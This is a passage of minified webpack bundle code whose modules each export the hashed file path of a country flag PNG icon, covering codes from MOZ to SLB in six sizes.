strict";e.exports=t.p+"MOZ_64x64-636edc8e08b42d4ac60b.png"},721396:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86-48012c1d202343902d55.png"},466413:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_13x13-0868c0fe8f37a894b447.png"},200591:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_21x21-32ff4d8dad7614d4a637.png"},349059:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x32-3ed519c36331458d560d.png"},125243:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_43x43-f8d1e28d4170140056c3.png"},749217:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x64-81420fd6a9f2999e1ba0.png"},336409:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86-02ac17b0b8294b3165e2.png"},281564:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_13x13-81c43d6205f86b0d3923.png"},582930:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_21x21-e4073432855e62e863be.png"},400850:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x32-d1a99ef0ddb9c383be6b.png"},690910:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_43x43-c188802178265af93461.png"},580536:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x64-c90ced340fd69e2e3103.png"},282528:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86-b7fe20107c79e685c9b7.png"},772094:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_13x13-e19a0c790a93a26b6c87.png"},256268:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_21x21-dec624352410b7c01eb8.png"},386420:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x32-bcb0ffb6f7f58976222e.png"},279296:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_43x43-590ba042fad501be380e.png"},748370:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x64-903a643353c288bb2883.png"},3338:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86-d3d7c76847bc5db8d211.png"},456279:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_13x13-2e5274f12d626a6c6ae4.png"},961889:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_21x21-52fca5286356f0ecdca3.png"},569589:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x32-3270ebb79746343bcf5b.png"},379501:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_43x43-894df1f0cf7f8e3e2d27.png"},984307:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x64-6ebfac0850444fe03e5d.png"},457699:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86-34afad5f9330251a9d3c.png"},788043:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_13x13-cde33d0a0075e805f615.png"},595477:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_21x21-6cc9d7960e1b4fa72a13.png"},397737:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x32-2f27ab5808c88dea858b.png"},878321:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_43x43-2967b0ff0a3f6181fe2a.png"},115015:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x64-a252b00341192a37360a.png"},700615:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86-a456988ee9215a3bb6ba.png"},527451:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_13x13-72de9e6f1866e83dfe33.png"},270309:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_21x21-5e26de99db096c4fd3ad.png"},179065:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x32-4934b769b27fffc3f160.png"},414209:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_43x43-a5faced42e34e4c6c41f.png"},922455:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x64-1304b94db7977ef0a507.png"},106199:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86-e8d37c9abef3c5b6d9f9.png"},504988:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_13x13-e85087693ee1cadb6792.png"},687506:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_21x21-4f59966465269b5c8319.png"},764946:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x32-6d6d0a1221f6e65face3.png"},385630:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_43x43-643fea5939fa8077497e.png"},402104:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x64-8d97db24c2d17dd5c85d.png"},847923:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86-6d9fa2cc4beb9e774563.png"},327074:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_13x13-c04d8db55bb07071ffad.png"},940240:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_21x21-3997d8de0aa3b9a9fd20.png"},850216:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x32-1e009f14f9b6472a9452.png"},943332:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_43x43-87b9b38b00632bfcc20e.png"},989190:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x64-bd5f5c66036f3f21108b.png"},183966:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86-2f99a5d2a25b5075f676.png"},734649:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_13x13-065d3f91fc8db13866b7.png"},815211:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_21x21-290d8fdfc1f587ad1c6e.png"},9967:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x32-37613891d0bbfb80b419.png"},957623:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_43x43-6f4949b9aae6d186a94c.png"},743645:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x64-d1b0688d6d35757a379f.png"},485541:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86-437261f4e2cfd3033588.png"},325985:(e,s,t)=>{"use strict";e.exports=t.p+"NER_13x13-01e3358c83b12fbad5e4.png"},702035:(e,s,t)=>{"use strict";e.exports=t.p+"NER_21x21-10746bc22331d28d8447.png"},323287:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x32-29e2980ac9dc40714a31.png"},118335:(e,s,t)=>{"use strict";e.exports=t.p+"NER_43x43-cb9196016f88197b1968.png"},77381:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x64-ce4c3045b5ecdc4cd271.png"},615693:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86-8d00a6683266e31b7079.png"},277697:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_13x13-67378d8acca9f30c0d4d.png"},859891:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_21x21-d7cf14ebdd9e82ab0aab.png"},326135:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x32-9fd562a6c69bc91f6434.png"},751071:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_43x43-0b102f5a1e9b1526c627.png"},522661:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x64-8279f047549778c60922.png"},94573:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86-12892ef421557d87055f.png"},734356:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_13x13-33a95bf54ff2baead4c1.png"},432554:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_21x21-31ce761817c1803f335d.png"},814442:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x32-28e459281be1ef495a67.png"},363606:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_43x43-03e7ac65e516af4fd5c7.png"},312464:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x64-cc1eb4942ac1e05a850d.png"},301528:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86-16c5ccc69eb6e879c4c1.png"},337976:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_13x13-0653bf020f623f7e2479.png"},48670:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_21x21-c56f01d5b5a9f64d3c7b.png"},779486:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x32-56ab9469c1d65494d6e9.png"},629098:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_43x43-a4eda3b5bc731bad0a15.png"},238164:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x64-657990cb06d0c3d3ade6.png"},382780:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86-6104509f1561826dd9e0.png"},606194:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_13x13-b647d9034c1b172630b3.png"},971680:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_21x21-5a143bf9fc11c189a09d.png"},200120:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x32-8d9a4f405356c750e26c.png"},125364:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_43x43-a24c36baf5ee6c11a2ba.png"},316566:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x64-6b108ce3c81af524ffd2.png"},139758:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86-2cf624f6094f27cac166.png"},129364:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_13x13-4422051b5449dcfddca9.png"},311210:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_21x21-0ed16ecb4aff3cf18157.png"},693098:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x32-88ae5f248926dd15fe29.png"},242262:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_43x43-4c4a713ca8d2a8a8a4cc.png"},191120:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x64-e50c2c7521c598d2ab1e.png"},180184:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86-72afe89723f0e632ff7e.png"},537007:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_13x13-73718450bdf35f03fa36.png"},238841:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_21x21-e14c3de55e218821d68e.png"},994637:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x32-99cc38412ec7eef05287.png"},296293:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_43x43-f922e2b6f3e900753ab2.png"},549707:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x64-dffc541c8c877119a37d.png"},461467:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86-83dbdac4eef0616e5aad.png"},399392:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_13x13-aba2cbdf234b72ee8fb4.png"},901478:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_21x21-726ba780123826a3487b.png"},555622:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x32-a39969eaef8ed5241ed7.png"},908914:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_43x43-9de99370d5f1bd559554.png"},500988:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x64-8101bf5d71582ab8a669.png"},840228:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86-eb2d5bc4e9dd6b54ada2.png"},990527:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_13x13-59e9f93ffb719a95e88d.png"},120521:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_21x21-f6bf544ca24e03dc6e0e.png"},973085:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x32-3072b81169beed83653e.png"},273525:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_43x43-b7b4295852831ffb86f3.png"},387163:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x64-d1e623613e8201fa0716.png"},84459:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86-925a4847a4870ddc934b.png"},616194:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_13x13-cf14ce1954dbc8711c4e.png"},728944:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_21x21-585b579abe8d0840261b.png"},762376:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x32-0bf3799053fb79822dbb.png"},715908:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_43x43-6aa1d98b6f70c9fa0f2c.png"},444710:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x64-e2819712611af5a71955.png"},850046:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86-b13ca0ccf0ff462ee4d0.png"},683612:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_13x13-63088b7c8f5073c0045f.png"},866130:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_21x21-4514e16a5894d96475a3.png"},943570:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x32-6a57bceaf6a3428ded50.png"},564254:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_43x43-30560a45beeba60d97cc.png"},580728:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x64-a09a9f47a3dcc94586c6.png"},732576:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86-5fc9e4488c98aaa9e42b.png"},966174:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_13x13-6cf8d94c2cca5fd6f8ca.png"},187052:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_21x21-6c9dfac3bcc7200fabf3.png"},689492:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x32-092d43f53b708cf10ba5.png"},811936:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_43x43-3cdb7d963b621def86b5.png"},344946:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x64-3b2ae0207b80c1d4b498.png"},889514:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86-036a6565f05d650b1018.png"},380047:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_13x13-b3a85f69f9504466cbe8.png"},136601:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_21x21-0520b4179045bcf7df40.png"},894509:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x32-eab584a95ba701eed714.png"},591941:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_43x43-275436c1561b2fb58226.png"},357227:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x64-5b42bde62d0d31687b86.png"},205179:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86-9bd7421d08c24c176bdd.png"},493145:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_13x13-63cea2ed4e5d17e11e80.png"},669707:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_21x21-e4895b48def24219672e.png"},361295:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x32-208bd6c222aec2f4f01c.png"},316375:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_43x43-850ef4c233936b55a996.png"},580605:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x64-9a3ede0212e0ad26a3af.png"},635461:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86-bc546bdfc13dcf681d56.png"},88287:(e,s,t)=>{"use strict";e.exports=t.p+"PER_13x13-8d62e2d1c1153ef3c095.png"},461801:(e,s,t)=>{"use strict";e.exports=t.p+"PER_21x21-8901a8561b8af7805aab.png"},374589:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x32-2e4629e3916e9ff494ea.png"},251733:(e,s,t)=>{"use strict";e.exports=t.p+"PER_43x43-483705db64ff682fc0f6.png"},702651:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x64-4b230acde9016c3a8a98.png"},949003:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86-ab76c251a131ac21412e.png"},858442:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_13x13-9a0accea3f034be0059d.png"},164888:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_21x21-23866bbf9adf7b652a04.png"},944528:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x32-5cf227ec88db4cf48743.png"},539916:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_43x43-2bf670ab93fd431ad4a1.png"},420526:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x64-e594e6cd5263ebc30943.png"},29542:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86-6d660f48d756b08158ac.png"},453541:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_13x13-75ce3e979f160655c7ca.png"},670727:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_21x21-607b2d123fd23114d421.png"},763611:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x32-f6b086299bc626a7c62d.png"},157747:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_43x43-65d44b25e25bec009518.png"},570425:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x64-63d05d03a173fb77059e.png"},680817:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86-25514fb0a8474587adb5.png"},126527:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_13x13-69a8478894c2858eed1c.png"},846665:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_21x21-9ea7b8e6e5eedad293d1.png"},592733:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x32-92b7d0fca97c4e79690d.png"},33845:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_43x43-a813de8e1ff0075d46b8.png"},240155:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x64-751f0d68d39ad147a45d.png"},268075:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86-5fba77a616f752574c8e.png"},415203:(e,s,t)=>{"use strict";e.exports=t.p+"POL_13x13-0b1f84a83c904a0af3ec.png"},856077:(e,s,t)=>{"use strict";e.exports=t.p+"POL_21x21-4edb1f0554dc7369e93e.png"},50369:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x32-a700f7ff0401c797ea81.png"},197673:(e,s,t)=>{"use strict";e.exports=t.p+"POL_43x43-86b94bc9af7dfd3841d9.png"},267455:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x64-0b1635231b3e7904902b.png"},742399:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86-20da7ef1022308b952f5.png"},980193:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_13x13-6b9bc34728fc76fe5291.png"},356243:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_21x21-6e332a613f65f92a9228.png"},977495:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x32-ed95d15556543f88f5b7.png"},772543:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_43x43-6b4ac11f88593caf7bf5.png"},247941:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x64-8f76f9e698eda44b134f.png"},269901:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86-f9ea8b171090d8dae812.png"},551279:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_13x13-ac4b304fa703aac93b9f.png"},970489:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_21x21-d5f8b2f5a546778e7a95.png"},975117:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x32-4d3da46fb14fc6072ddc.png"},324389:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_43x43-3150dd1391d07a4a59e0.png"},35275:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x64-8f048c8c415abe903943.png"},582619:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86-7b9bd0b3115582444a23.png"},843024:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_13x13-d95d55a3d2b22af870e7.png"},450646:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_21x21-9833294fdd02bff45600.png"},268566:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x32-9b821da30f8ba35b75ed.png"},136866:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_43x43-202c5a5ceac9fffdf249.png"},72748:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x64-024f7e31eb301d02551b.png"},544916:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86-acec3be2dd5dc6ac0832.png"},638705:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_13x13-57188b76d825014d669d.png"},938147:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_21x21-36ee18fcc49415dd86bd.png"},846631:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x32-62444910ac271e58c39f.png"},202895:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_43x43-80227c4710d487d92c0e.png"},967381:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x64-497c3449df5d66732bb0.png"},72285:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86-638e6f4c432be596c7d7.png"},81698:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_13x13-557a8f8e15d7d43855d7.png"},943696:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_21x21-b4b6bbb871ac33c61805.png"},663720:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x32-3de9c2fd4e2f9d4958b5.png"},676516:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_43x43-285dece7ea74336ca415.png"},662022:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x64-7140d0cafa4062abbeb3.png"},187422:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86-928ab47a4dfae06348e2.png"},672623:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_13x13-4486e4211684638da167.png"},91833:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_21x21-3dd64b1efd49a48ed190.png"},96461:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x32-b2f45ee25f79800aa69d.png"},445733:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_43x43-1019c0e2fc1513e7a8f2.png"},156619:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x64-c1afa996bc050d3d0220.png"},187611:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86-942063d27b60a4a61a76.png"},492272:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_13x13-6108e717459ffb7b8216.png"},758262:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_21x21-5095a082c96621b05e82.png"},118710:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x32-ac22b9b584a904bb4f29.png"},987010:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_43x43-e9921ed65bf88d47caf5.png"},52620:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x64-31a1077b70b7988cc5fa.png"},401908:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86-606c03c78853cde20513.png"},175362:(e,s,t)=>{"use strict";e.exports=t.p+"REU_13x13-df29bc51c979b244a412.png"},804464:(e,s,t)=>{"use strict";e.exports=t.p+"REU_21x21-1e6c8ad903cd0b7abeaa.png"},321544:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x32-75264d8cc8ff2f04b815.png"},275076:(e,s,t)=>{"use strict";e.exports=t.p+"REU_43x43-bf6354a677d208efeaa4.png"},520230:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x64-a1404d188b8edbeb2e53.png"},409214:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86-4f1eae06fddd7d421ddd.png"},351084:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_13x13-fcfd61c98113e380fb72.png"},279394:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_21x21-3619f4dee5d30516641b.png"},639842:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x32-980ae276f5492101c3ce.png"},245294:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_43x43-7a02e885db39339c53fb.png"},570760:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x64-e09ce20559f19ae8963a.png"},377328:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86-95ae3568524936845f1d.png"},588584:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_13x13-de9ed41bb305df8671b8.png"},529358:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_21x21-6118867cb8b335d0ba79.png"},439950:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x32-acc70279151a0f8e233f.png"},934106:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_43x43-9a17acd93c5cae733567.png"},723396:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x64-5ee8b89088b18d7e0ef7.png"},240044:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86-b334e02f65f5434bc85f.png"},537744:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_13x13-65e84158d89b585c42a9.png"},851670:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_21x21-f56802a54f09c2aa699c.png"},445462:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x32-9f564ccf4d189d4587eb.png"},80418:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_43x43-65cbd879cbfe6bd8da56.png"},580268:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x64-4b650ab3e4d1081fba7d.png"},782164:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86-9bf77cd3a699bd25b9be.png"},810127:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_13x13-34907bb1d52576469f8a.png"},50329:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_21x21-35165eda57674ac06d3e.png"},324589:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x32-a1c6fbba6ca9604c63ce.png"},22021:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_43x43-c60e10eb526687f639a7.png"},787307:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x64-e2c93e860f3fd77aefc9.png"},635259:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86-f7cf7cec384c961ac1d0.png"},274875:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_13x13-af35ffe2a635b4e6c0ac.png"},123845:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_21x21-c59ff8dd4578bc4cb214.png"},280025:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x32-d73127720e637423517a.png"},116769:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_43x43-df27f47e64ae3836399a.png"},980727:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x64-82dcdbedf265c1b140aa.png"},566327:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86-dcb2b87afcf500c712fc.png"},677832:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_13x13-bb3b39ce371432407eee.png"},988590:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_21x21-8c7d81f31ce3311ac294.png"},159086:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x32-74078f1a3c0c35d150b2.png"},470714:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_43x43-8e8b766d4920f9fe1a88.png"},777444:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x64-7801069a271cea134979.png"},337868:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86-f45b27de1b7a4bb24919.png"},791608:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_13x13-4ba735f26df09cddd9e4.png"},502302:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_21x21-e78eede54ec79b098677.png"},233118:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x32-2531c5c3179c160ad317.png"},566378:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_43x43-233c39120bf9770fbf8f.png"},175444:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x64-e9783e406fd404868700.png"},836412:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86-78dbd07152f588fe3b07.png"},794971:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_13x13-82e5e9608f37be572155.png"},54181:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_21x21-4510a243a613ab083a52.png"},446585:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x32-a31ca66cd24478a0471c.png"},198081:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_43x43-3944cba839819d153e21.png"},189975:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x64-063e2dd11d1ab8009702.png"},890071:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86-38cea6ca83a15b730b16.png"},258911:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_13x13-85e25a83b7c65d9e970b.png"},174953:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_21x21-82255e803abda3da0c22.png"},838909:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x32-780e878e683f8070241a.png"},681877:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_43x43-dbcbbada706f66f0ec53.png"},542651:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x64-e8c5521632841f6502aa.png"},955851:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86-e51181e73146271aa9c7.png"},231930:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_13x13-73718450bdf35f03fa36.png"},985992:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_21x21-e14c3de55e218821d68e.png"},144576:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x32-99cc38412ec7eef05287.png"},385020:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_43x43-f922e2b6f3e900753ab2.png"},161566:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x64-dffc541c8c877119a37d.png"},155094:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86-83dbdac4eef0616e5aad.png"},397023:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_13x13-0231fa97b3cb2b706605.png"},770537:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_21x21-74f470aef80d287ab3dd.png"},683325:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x32-d0cbdddb1bdfb4e2f911.png"},560469:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_43x43-322b790e38c8b4de593e.png"},11387:(e,s,t)=>{"use 